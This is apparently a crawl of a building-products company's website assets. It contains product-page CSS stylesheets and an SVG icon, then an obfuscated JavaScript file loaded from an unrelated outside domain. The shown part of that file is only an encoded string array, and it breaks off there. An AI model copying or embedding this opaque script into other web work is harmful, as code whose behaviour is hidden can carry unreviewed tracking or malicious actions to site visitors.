	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}


/*6/20 TP Menu WIde */

.menuWider{
	width:560px !important;}

/* 7/24/19 Product Page */

#product-2019 h1{font-size: 1.5rem;}
#product-2019 h2{font-size:1.3rem;}
#product-2019 h3{font-size:28px;}
#product-2019 h4{font-size:24px;}
#product-2019 h5{font-size:20px;}
#product-2019 h6{font-size:18px;}

#prod_top{
	display:flex;
}

#prod_top .left{
	flex-basis:33%;
	padding:0px 15px;
	max-width: 33%;
	}

#prod_top .product-image img{
	max-width:70%;
margin:0 auto;
display:block;}

#prod_top .product-image_nav{
	position: relative;
	z-index: 100;
	width: 90%;
	}

#prod_top .right{
	flex-basis: 66%;
	padding: 0px 25px;
	}

#prod_top .right .bottom{
	margin-top:20px;}

#prod_top .right .bottom .list{
	width:33%;
	float:left;
}

#prod_top .right .bottom .list ul{
	padding-left:20px;
	}

.prod_top-after, .mobileprod_top-after {
	display: block;
	clear: both;
	overflow: visible;
}

	.prod_top-after a, .mobileprod_top-after a{
		text-decoration: underline;
		color: #000;
	}

	.prod_top-after .left .border,
	.prod_top-after .right .border,
	.mobileprod_top-after .right .border, 
	.mobileprod_top-after .left .border{
		border-top: 1px solid #707070;
		padding: 10px 0px;
		margin-top: 15px;
	}

	.prod_top-after .left,
	.prod_top-after .right,
	.mobileprod_top-after .left,
	.mobileprod_top-after .right {
		padding: 0px 15px;
	}

	.prod_top-after .left,
	.mobileprod_top-after .left {
		width: 33%;
		float: left;
	}

	.prod_top-after .right,
	.mobileprod_top-after .right {
		width: 66%;
		float: left;
		text-align: right;
	}

	.prod_top-after .left .left-link,
	.mobileprod_top-after .left .left-link {
		float: left;
	}

		.prod_top-after .left .left-link:before,
		.mobileprod_top-after .left .left-link:before {
			content: url(/media/4178/icon-1.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}

	.prod_top-after .left .right-link,
	.mobileprod_top-after .left .right-link {
		float: right;
	}

		.prod_top-after .left .right-link:before,
		.mobileprod_top-after .left .right-link:before, .tooltip:before {
			content: url(/media/4179/icon-2.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}
		

@media screen and (max-width: 600px) {
	.prod_top-after {
		display: none;
	}
}

.prod_bottom .prod_nav{
	margin:60px 0px;
	background-color:#003e57;
	height: 45px;
}
			
.prod_bottom .prod_nav ul{
	display:flex;
	justify-content:space-around;
	height: 100%;
	}
	

.prod_bottom .prod_nav #prodSubMenu a{
	display:inline-block;
	width: 100%;
	border: 1px solid white;
	text-align: center;
	padding-top: 10px;
}

.prod_bottom .prod_nav #prodSubMenu a:hover{
	background-color:#0099D8;
	cursor: pointer;
}
			
.prod_bottom .prod_nav a{
	color:#fff;
	text-decoration:none;
}

.prod_bottom h2{
	text-align:center;
	font-weight:bold;
	text-transform:uppercase;
	margin-bottom:20px;}

.prod_bottom #formula-tabs{
	margin-bottom:30px;
	padding:0px 15px;
}

.prod_bottom .feature-container{
width:75%;
	margin:0 auto;
	display:block;}



#formula-details, #feature-comp, #gallery,
#case-studies, #related, blog {
	margin-bottom:80px;
}
 #related2 {
	margin-bottom:80px;
}



#formula-links .flex {
display:flex;}

#formula-links .flex li{
	list-style-type:none;
	flex-basis:33%;
	text-align:center;
	padding:0px 15px;
	}

#formula-links .flex li .padding{
border:1px solid #DEDADA;
}

#formula-links .flex li img{
	width:65px;
	margin:0 auto;
	display:block;
	margin-bottom:20px;
}


#formula-links .flex li a{
color:#000;
text-decoration:underline;}

#tabs table tr td, #tabs table th{
	vertical-align:middle;
	}
#tabs table tr td:nth-child(1) a{
	padding-left:15px;
	display:block;
}
	
#legend{
	margin-bottom:20px;
	}

#legend li{
	float:right !important;
	list-style-type:none;
}

#gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
	
}

#gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

#gallery .slider-for img{
	width:100%;
}

#gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

#gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

#gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

#gallery .slider-for .slick-prev, 
#gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

#gallery .slider-for .slick-prev:before, 
#gallery .slider-for .slick-next:before{
	color:#000;
}

#gallery .slider-for .slick-prev:before{
	content:url(/images/arrows_light_left_blue_small.png);
			}

#gallery .slider-for .slick-next:before{
	content: url(/images/arrows_light_right_blue_small.png);
	}

#gallery .slider-for .slick-prev{
	left:20px;}

#gallery .slider-for .slick-next{
	right:20px;
		}

#gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

#gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

#gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

#gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

#case-studies .filter{
	display:block;
	margin-bottom:30px;
}

#case-studies .filter p{
	display: block;
    float: left;
    font-weight: bold;
    margin-right: 20px !important;
	}

#case-studies .filter .dd{
    min-width: 250px;
	width: 50% !important;
}

#case-studies .flex, #blog .flex {
	display:flex;
	flex-wrap:wrap;
	border-bottom:1px solid #DEDADA;
	margin-bottom:20px;
	padding-bottom:10px;}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis:50%;
margin-bottom:20px;}


#case-studies .flex  .case-study .left,
#blog .flex  .blog-post .left{
	width:25%;
	float:left;
}

#case-studies .flex  .case-study .left img,
#blog .flex  .blog-post .left img{
	width:100%;
}

#case-studies .flex  .case-study .right,
#blog .flex  .blog-post .right{
	padding: 0px 15px;
	width:75%;
	float:left;}

#case-studies .flex  .case-study .right a,
#case-studies a.right,
#blog .flex  .blog-post .right a,
#blog a.right{
color:#000;
text-decoration:underline;}

#case-studies a.right,
#blog a.right{
	float:right;
}

#related .flex{
	display:flex;	
}

#related .product{
	padding:0px 15px;
	width: 400px;

}

#related .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
	height: 370px;
}
}

#related .product .left{
	width:25%;
	float:left;
}

#related .product .left img{
	width:100%;	
}

#related .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
	background-color: #0099D8;
	color: #FFF !important;
}

#related .bottom a{
	color: #FFF;
	text-decoration:underline;
}

#related .bottom .left{
	padding-right:15px;}

#related .bottom .right{
padding-left:15px;}


#related2 .flex{
	display:flex;	
}

#related2 .product{
	padding:0px 15px;

}

#related2 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}
}

#related2 .product .left{
	width:25%;
	float:left;
}

#related2 .product .left img{
	width:100%;	
}

#related2 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related2 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related2 .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related2 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

#related2 .bottom a{
	color:#000;
	text-decoration:underline;
}

#related2 .bottom .left{
	padding-right:15px;}

#related2 .bottom .right{
padding-left:15px;}






















@charset "UTF-8";
/* CSS Document */

#formula-tabs #tabs{
	border:1px solid #ccc;
	padding-bottom: 15px;
}

#formula-tabs #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}

#formula-tabs #productTabs{
	width: 100%;
	float:left;
	}

#formula-tabs #productTabs a{
	text-transform: unset !important;
}

#formula-tabs .accordion-right{
	width:75%;
	float:left;
	}

#formula-tabs #accordion h3{
	display:none;
}

#formula-tabs #productTabs li{
	display:block;
	width:100%;
	padding:8px 20px;
	float:left;
	border-right:1px solid #ccc;
}

#formula-tabs #productTabs li:first-of-type{
	border-top:0px !important;
	}

/*#formula-tabs #productTabs li:last-of-type{
	background-color:#000;

}

#formula-tabs #productTabs li:last-of-type a{
	color:#fff;
}*/

	
#formula-tabs #productTabs .ui-state-active, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active,
#formula-tabs #productTabs .ui-widget-header .ui-state-active{
	background-color:#fff !important;
	border-right:0px !important;
	}

#formula-tabs #productTabs .ui-state-active a, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active a,
#formula-tabs #productTabs .ui-widget-header .ui-state-active a{
	color:#0099D8 !important;
	font-weight:bold;
	}

#formula-tabs .formula-info{
	padding:30px;
}

#formula-tabs .formula-info h5{
	color:#0099D8;
}

#formula-tabs .formula-info section{
	margin-top:20px;
	width:50%;
	float:left;	
}

#formula-tabs .formula-info section li{
	list-style-type:none;
	}

#formula-tabs .formula-info section li:before{
	content:url("/media/4179/icon-2.png");
	display:inline-block;
	margin-right:10px;
	vertical-align:middle;
	}

#formula-tabs .formula-info section li a{
	color:#000;
	text-decoration:underline;
}

#formula-details .formula-dd{
	display:none;
}

.compareLink, .compareLink:hover {
    background-color: #000;
    padding: 11px;
    margin-top: 0px;
    display: block;
    float: left;
    color: #FFF;
    margin-left: 0px;
    width: 100%;
}

.menuProducts .open a:hover b{
	color:#0099D8 !important;
    
}

@media screen and (max-width: 799px) {
			.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

		#prod_top .right .bottom .list{
	width:100% !important;
	float:left;
}

#formula-links .flex {display:block;}

#formula-links .flex li{
	list-style-type:none;
	/* flex-basis: 33%; */
	text-align:center;
	padding:0px 15px;
	width: 100% !important;
	}

	#formula-links .flex li p {
		text-align:center;
	}

	#related .flex{
	display:block;
}

#related .product{
	width: 100% !important;
}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis: 100%;
	margin-bottom:20px;
	}

	#blog {
		padding-top: 20px
	}
	
	
	#pods ul li{
	width: 100%;
	}	
	
	#dropdowns{
	width: 100% !important;
	float:left;
	}	
	
	#colorSelect li{
	width: 32%;
	}	
	
	#gallery .slider-for .slick-dots {
		display:none !important;
	}
	
	#formula-tabs #productTabs{
	display: block;
	}

	.prod_bottom .prod_nav a{
	text-decoration:none;}

#productTabs li a{
	font-size:1.1rem;}

.prod_bottom .feature-container {
	width: 100%;
	}
}
/**********  9/2021 product page updates  ************/

.features-applications {
	display: flex;
	width: 75%;
	margin: 0 auto 40px auto;
}

	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 25px;
		width: 100%;
	}

.list {
	width: 33%;
}



.leftDivDesk {
	display: block;
}

.dot2021 {
	height: 75px !important;
	width: 75px !important;
	border-radius: 50% !important;
	display: inline-block !important;
	position: absolute;
	font-size: 18px;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
}

	.dot2021:hover {
		background-color: #039be5 !important;
		cursor: pointer;
	}

.interior2021 {
	color: white;
	text-transform: uppercase;
	position: absolute;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
	font-size: 17px;
	white-space: nowrap;
}

.producttext2021 {
	background-color: #003e57;
	color: white;
	padding: 7px 7px 7px 7px;
	margin-bottom: 12px;
}

span.bordertest {
	border: solid 1px;
	height: 80px !important;
	width: 80px !important;
	border-color: #0099D8;
	margin-right: 5px;
	border-radius: 50% !important;
	display: inline-block !important;
	position: relative;
}

.mobileColorSelector {
	display: none;
}

.productColorData {
	width: 100%;
}

.leftDivDesk {
	display: block;
}

.productHeader {
	display: block;
}

.productColorData a {
	font-size: 13px;
	color: black !important;
}

	.productColorData a:hover {
		color: #0099d8 !important;
	}

.productColorLinkImages {
	width: 125px;
}

.productColorDataBox {
	min-width: 145px;
	width: 45%;
	margin-right: 10%;
	padding: 15px 0px 15px 0px;
	height: 165px;
}

	.productColorDataBox p {
		font-size: 13px;
	}

		.productColorDataBox p:hover {
			color: #0099d8 !important;
		}

.productColorDataBoxRow {
	display: flex;
}

.mobileProductColorDataBoxRow {
	display: none;
}

.productColorSheetLinks {
	width: 100%;
	border: solid 1px lightgray;
	margin-top: 24px;
}

@media (max-width: 1100px) {

	.productColorData {
		width: 100%;
	}

	.productColorLinkImages {
		width: 100%;
		max-width: 125px;
	}

	.productColorDataBox {
		min-width: 145px;
		width: 50%;
		margin-right: 0%;
		padding: 15px 0px 15px 0px;
		height: 165px;
	}

	.productColorSheetLinks {
		width: 100%;
		border: solid 1px lightgray;
		margin-top: 24px;
	}
}

.pseudoLeft {
	flex-basis: 33%;
	padding: 0px 15px;
	max-width: 33%;
	float: left;
}

@media screen and (max-width: 986px) {
	.features-applications h6 {
		height: 60px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 5px;
		width: 100%;
		text-align: center;
	}

	.prod_bottom .prod_nav {
		margin: 60px 0px;
		background-color: #003e57;
		height: fit-content;
	}

	.prod_bottom .prod_nav ul {
		display: block;
		justify-content: center;
		height: auto;
	}

	.prod_bottom .prod_nav #prodSubMenu a {
		display: inline-block;
		width: 100%;
		border: 1px solid white;
		text-align: center;
		padding: 5px 0px 5px 0px;
	}

	.list {
		width: 100%;
	}

	.features-applications {
		display: block;
		width: 100%;
	}


	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}
}

@media (max-width:600px) {

	.mobileProductColorDataBoxRow {
		display: flex;
	}

	.leftDivDesk {
		display: none;
	}

	.productColorDataBoxRow {
		display: none;
	}

	.productHeader {
		display: none;
	}

	.mobileColorSelector {
		display: block;
	}

	.pseudoLeft {
		padding: 0px 15px;
		max-width: 100%;
	}
}

	/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.ie/css/demo.css
body_size: 949
content:



nav:not(.mm-menu)
{
	display: none;
}

.header,
.content
{
	text-align: center;
}

.header
{
	position:relative;
	background: #003e57;
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	line-height: 40px;


	-moz-box-sizing: border-box;
	box-sizing: border-box;	
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.header.fixed
{
	position: fixed;
	top: 0;
	left: 0;
}

.header a
{
	background: center center no-repeat transparent;
	background-image: url( [data-uri] );

	display: block;
	width: 40px;
	height: 40px;
	position: absolute;
	top: 0;
	left: 10px;
}
.content
{
	padding: 150px 50px 50px 50px;}
	
.mm-menu p{
	margin:0px !important;
	}	
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.ie/media/1826/features-fastinstallation.svg
body_size: 1512
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M133.8,55l-0.7,9.1l0,0.2c0,0,0.1,0.1,0.1,0.1c42.3-1.1,76.6,35.2,72,78.2c-3.4,32.5-29.6,58.9-62.1,62.5
		c-42.5,4.7-78.7-28.6-78.7-70.1c0-19.8,8.3-37.8,21.5-50.6l-6.5-6.8c-15.7,15.2-25.2,36.8-24.3,60.5c1.6,40.8,34.7,74.5,75.5,76.7
		c46.1,2.5,84.4-34.3,84.4-79.9C215,90.5,178.4,54.3,133.8,55z"/>
	<polygon class="st1" points="84.4,70.1 99.1,66.4 94.9,80.5 90.6,94.9 80.2,84.3 69.7,73.8 	"/>
	<g>
		<rect x="131.6" y="55.1" class="st1" width="5.6" height="28.2"/>
		<rect x="131.6" y="186.2" class="st1" width="5.6" height="28.2"/>
	</g>
	<g>
		<rect x="185.8" y="131.9" class="st1" width="28.2" height="5.6"/>
		
			<rect x="66.7" y="121.4" transform="matrix(3.025705e-03 -1 1 3.025705e-03 -65.3955 203.8841)" class="st1" width="5.6" height="26.7"/>
	</g>
	<g>
		<rect x="130.9" y="91.4" class="st1" width="5.6" height="52.7"/>
		
			<rect x="110.4" y="148.8" transform="matrix(0.7321 -0.6813 0.6813 0.7321 -69.9733 125.4007)" class="st1" width="28.1" height="5.6"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/suzann.js
body_size: 39631
content:
var _0x6525623c=['WRLuW7hdVCkP','W47cVmkRt8kR','W6NdOCkSm1O','WQKtqSkQyW','nSodWPtcKGe','W4VcTWSOmW','bJvzghO','W7BdKCk3j0a','CrhdMmoAW4LncrGoW6JcUmo+','fSoLwLOR','hSoTW44','W5FdOqGcpq','W5tcQCk6imkD','WP7cJuhdHCkr','frvnW71Y','wflcJK7dIW','W67cKCk5Esa','xSolW5iJna','gbnDW6z5','WOFcQtxdISoN','amonWQtcMJy','CXpdIuxdQW','dSk1p8krW4G','eIiOWPDc','WQq3rSkuxa','leBdSmkWW5i','f8oWW4xdGSk2','WRC+W4uBaG','gHPCW7rb','DSoyWRVcLXa','W7pcGceohW','gveeWQdcHG','cSkgqSovrq','W6mtxh7cTa','W6f8WQldNsO','WR/cHmkAW4pdQW','pGTXvLq','F1mzWOdcOG','WOnOzCo+zW','WRLPumohzG','CXPCnCkZ','W7vOWR3cLSkt','xXJdHa1+','WPavtComsq','WQyTW6xcUCkm','kCoaCbyb','sMLgk8oy','orf9twK','WReBW4SjhW','mCkBh8kJWQq','W7tdJcuhoG','WOZcQ8kkWR3cSW','gwJcTCk7WRG','W7xdRtOhrq','gwxcQmk1WQa','Bmk6WPeVWQa','W53dJdW/hW','W7NcLYaeka','WRmXBmkrEW','t8k9W4utW6y','W68utgJcHa','WQX3sCoSDG','nqZcV8otW44','tuRdS3dcNq','WO07rSkMzW','WPBdLKlcHGq','m8orW6ddPW','W4eltedcNa','CxCFWPJcNG','W41BWQ/dJta','m8o6W7ZdICkU','dZrEze8','mCoawuqC','W64/bwqS','W5lcRSkOmmkc','zuajWQ5S','jHvvW5r5','wrBdJGDa','WO/cI8oEW6hcSW','W47cLYThgq','WOHpxmoPdW','BCkIw8oLWRG','W6X7WO/dTdu','W6BdTa4Mpq','lSkkASoMAG','D8oOnCoOWPS','W5tcMmk4tcO','WP8znZVdIa','b8kDrCkRW7S','W7FdQWC7bq','W6vxWPxcT8kv','oZddRqbc','pXfVEgW','FSkOW7OEtq','EKhcNv/dQG','F1iMdcJdH28+mWrh','WOmTr8k2vG','h8kAW6ddP8ky','uN7dRs9a','WOtdGvRcKI4','lSopWQdcGtm','tCkBW4SOW6q','W7XnWR3cQSkI','iSonW5tdUYu','W45tWPNcLCke','WRr0W7JcOSkU','wNJcJeZdJG','vZVdJMJdLa','umoisSoTWQG','W64gAgJcKq','W5HqWPtcSCkw','oCkQgCkpW6y','qNJcGg3dHW','W4vlWPxcVSkB','BmkFW5XjWO8','WQNcQCkCW7JdQa','nHldOZLw','W4nyWQJdJIm','dZXBp2m','vCoOFSoRWOW','yCoBW40lbW','cH0AW682','WQJcLJ/dNmo6','lZ7cJI5Z','tmk0W6z5WQK','WOFcHuZdJCkz','fSoRuweO','W4vJWPhdOtW','W5RdPX8Giq','vmkzW6CZW50','k8oNxr4i','B8oDCCoNWR0','WRq7E8kayq','W6GQFfBdQa','dxldHSorW5C','yhalWQFcNW','W7hcKmkRomkU','qH3dGuNdKG','uXBdHeRdTa','ecRdUmoRW48','W7qeEgRcRa','vfO/WOdcIW','kcpdKGVcKa','bhBcI8kPWRa','ew7dK8ooW5K','uWZcJuddKq','o8o0WQFcPdi','rCoqW7egpG','WQCEE8knrW','fmoyWQlcGti','c2RcHCkUW5C','W4DaWONdGbu','DCkpW74YW40','zgyOuLzhW5pcLCkwWQVcHG','imo/BuaN','i8ohW47dMd8','EMqtWR3cHG','w8kahmk+DG','W57dRZ8MoW','x8oVW54Rna','dSkaa8kMW5W','te9FnSo+','F0qFWQhcMW','WRa9haFdMW','W4K+idRdMMFdHa','WRanCCkRwa','WORcQCoNefa','hCoZW5NdLmkj','W77dHdS1ba','h8o9xXO3','bwxcKe/dKa','FmoBvSoDW6xcHCkiW5BcJ8oGACox','mJHWeIa','AmkyW7K0Cq','u8olCSoYWRy','swDmnCot','W6GWuL3cTa','i8oMxKeC','WOyjiSkpW4K','WQdcMg3dL8kA','WPaxBCkVvG','W43cGhrhga','WQqfosFdJW','qLzWWPhcHW','amoznSk1','jWBdIcrZ','CqVdTfhdTW','W6VcTSkYrWu','WRVcTLBdTSkn','WOZcGmouW5lcTa','W4f0WRpcISk4','W4ZdSSkxbL4','W6RdS0zvjq','gczCseq','WQlcICkHW4BdNa','W51pWO3cP8ks','WOfXW5NcKCkz','W5vhWOJcOmkx','hqZcJH9f','WRGYrSoKqW','gHTdW7fg','r8kzqCo4qG','W6DrWR3cP8kI','adPRavK','nmoNWQGOW70uWRpdRGpdLCoGtq','WOFdL33cSY0','dWTgbvu','WOqwnmklW5G','DLGDWR3cOa','eSk1WR3cGHa','kJ0HWQDQ','WQn7r8o2zq','W7mQW5LsWOW','WRhcQSovW4pcKa','WRJdQgFcLHS','W77dMCo/vuO','W7lcPaTsrq','jSkgC8obDq','WPddISosW7ZcRq','iSk7W4RdPY0','W4RdIgmsiG','WOOFW64RdG','W5JcQqaTmq','ASoPW6KLpW','W67dIv09gG','s2vqmmoo','etDBnMu','m8otW43dRZW','u8kgW4HkWOq','ASkAW6n6tG','D8keW6COW4y','W4b4W7tcSSkA','W6GIW5bDWP4','B8kBW751wG','nSoxW5RdRYi','W6BdHdStbq','mmoMvqGb','W5DyWO7cVHu','W7tdMx0+gW','g1JcUSk3W78','WRBcQSoGW5hcLa','WQW9hrJdHq','cWDxb1G','xmkDW69zWOq','ofxcPCkKWQO','kmoUW5ZdJG','FgFcTK7dSW','WPqcW54ajq','bWeTWQ9E','b35EoGy','pIn2W4PF','eSo+raKp','WOzAW6BcOCk8','gaLjcIG','FWDYdYK','WQGqC8kLwa','W7RdJmkbbXe','W4RdM30sjG','vSk5WRb+WO4','W5m/W5nbWOm','WOVcI03dM8kh','dmkan8kUWR0','FSkuW5qxFa','gXHzmdq','gYXvELO','W43cPHWMja','W6e6W7jyWPW','mmo4CuK4','oJZdVbxcOG','E8klW5qlqW','gxC9WP3cPq','WPKSgX5H','lYedWPzE','WO4ujIxdQG','WRiOzCoxza','cZfhjI0','r8kAW5jpCW','fmoDW5ZcMbe','aSolWRpdRHu','jKdcHmkJWO0','W6JcPmkAFce','W6xdKqazbq','WRhcQaiDiq','WQP/W6xcL8kv','BwG0WRdcKq','W7DxWOxcNmkC','kSkphmogzq','tbpdLNtdIa','nmkewhaQ','DSk5W51Yuq','W5BcKSkUxu0','kSoMt0Kh','WP40naq+','lwrTua','W7q9W6LhWOu','fqC3WPrS','qCkwW5zEWPS','hCkjECoCyW','W5dcUCkSl8kT','WO4wDwVcOW','WOjyW5dcL8kk','umkAW6HsWPK','hrTymsC','jmkeFvSV','lYD3v3e','CmkyiCkFW7G','dHCQWRnn','lSoUWRBcPsS','WO7cK03dICkL','urldNGTL','W6JdOfK+gW','ASoIW7KKkq','WRpcRmoHW5ZcIW','W5pcSCk5tce','rwrqmCo3','W4pcT8kemSkW','bSk4v8onwq','e8oTWQdcMJC','WPmSqSojrG','WRTiWRhcGCkk','WOddUx0kmmk3WOy','W5lcJmkAm8kC','hYbBFfm','hCkSrmo+Dq','W7iQFh3cLa','W5VdSGmJkG','W5L8WQZdOdy','WQCYW63dK8oKWQiBWObMW6aZAqC','WPJcL07dI8kt','eSoNuJyo','xSkPWRm1wG','pYamWPb2','W7ZdKqSVaW','feajWOXq','W7ZdR3Suia','W49hWQtdKt0','cmkOiSk8WQq','yemyWOBcJG','WPOOeGfc','W5ZcVd4Tmq','W4XFWRpdJIy','oYfhzLO','jrVcOdnz','hCkyk8kYWPC','WOWCW4faWO0','WQ92W7BcM8kp','WOG/zCoktW','WOFcTCkFW7dcQa','mCo4CuCJ','jmkZy8oHfG','W7STW5TBWPW','baG/nYa','hSkLk8kpWOa','W5nvWOtcP8ki','W6ZcVCkebSkS','WQi4eCkJW4u','BWWuWRLSW6pcMG','fmoRu0ym','a1ldNmoyW7i','W4fUWO/cH8kC','WPxcTSo2W4lcGG','WPGQlCkDW4K','W4HqWQFdGci','W47cNdGShq','WRCpwmonqG','fcRdK8oVW68','WRSfor3dHq','oXvgmHC','lf7dLSoiW4K','WRL1tCoZFa','ghZcT8kNWRq','BSoKW4CYkq','WQyOlmkjW70','tmkEW443WQa','WO7dHSk3n3S','vJldQWr8','W7nkWPhcJmkd','WPpcPKZdNmkr','rSkBW7D5ta','cfFdNmokW5C','cSo+WPjmWR3cIsBdKmkPWRJdSCk7','k8kBW71mFG','xSkNW74mqW','CCkvW7feWRa','oSobW47dSJG','DmkXW4bTqG','W6RcKd8VgG','W47cRSkUemkv','aSoeB1qb','WPioCCohtG','WO/cGCoFW7tcTa','WPy6fXHn','csDlveG','W7pcMCkIubu','nSowW5JdQJS','gcDrEfu','WQS3tmoqtG','W79JWQFdGZC','q1CMWOBcIW','aqjTW4TN','W5pcTbWabq','tmouWRFdIrS','WRJcLLldGCkh','WQDXqmkrFa','WRlcQ8o2W5ZcIW','fmoNvMuc','W6y8W5DwWPW','W5BcH8kGwZO','tCkGW5D5W6y','a8oDuWSe','gCk9mCknW4y','cCo1W4NdHSkm','BCkCW5GzWQa','W6z+sCo7WROkWQfZmgOQgum','gdfEowu','eCokWQBcKse','WRpdG1/cHcu','eSoPwsOd','W4vbWONdLri','z8kcW6XuWO8','W67dQuOPeq','W6xdKmk+n34','smkJW7T3ya','wmolW4O8jG','tmkFW78WW58','fWnKofG','W5ldGCkSlhS','oSkoEmodFW','BSkpW6mNW4u','i8oYxrOX','WQTTW5tcMCkB','W6f8WQFdRsW','n1ldJCoOW4a','m8owW4JdHH0','vWhdMGrV','WPdcQCoMW5NdRG','dCowWQpcLZi','WRuI